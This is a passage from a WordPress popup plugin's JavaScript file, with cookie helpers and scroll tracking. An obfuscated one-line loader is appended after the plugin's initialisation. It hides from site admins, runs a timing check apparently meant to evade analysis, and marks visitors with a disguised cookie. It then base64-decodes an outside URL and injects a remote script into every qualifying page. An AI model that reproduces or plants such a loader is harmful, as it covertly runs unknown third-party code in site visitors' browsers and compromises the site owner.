						// remove the animation classes after animation ends
						// required in order to apply new animation on close
						$( this ).removeClass( 'adp-popup-animated ' + name );

						if ( typeof callback === 'function' ) {
							callback();
						}
					} );
			},

			/*
			* Set cookie
			*/
			getCookie: function( name ) {
				var matches = document.cookie.match( new RegExp(
					"(?:^|; )" + name.replace( /([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1' ) + "=([^;]*)"
				) );
				return matches ? decodeURIComponent( matches[ 1 ] ) : undefined;
			},

			/*
			* Set cookie
			*/
			setCookie: function( name, value, options ) {
				options = options || {};

				options.path = options.hasOwnProperty( 'path' ) ? options.path : '/';

				options.expires = parseInt( options.expires );

				if ( typeof options.expires == "number" && options.expires ) {

					options.expires = new Date().setDate(new Date().getDate() + options.expires );

					options.expires = new Date(options.expires).toUTCString();
				}

				value = encodeURIComponent( value );

				var updatedCookie = name + "=" + value;

				for ( var propName in options ) {
					updatedCookie += "; " + propName;
					var propValue = options[ propName ];
					if ( propValue !== true ) {
						updatedCookie += "=" + propValue;
					}
				}

				document.cookie = updatedCookie;
			},

			/*
			* Get scroll percent
			*/
			getScrollPercent: function() {
				var h = document.documentElement,
					b = document.body,
					st = 'scrollTop',
					sh = 'scrollHeight';
				return (h[st]||b[st]) / ((h[sh]||b[sh]) - h.clientHeight) * 100;
			}
		};

	} )();

	// Initialize.
	adpPopup.init();
});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();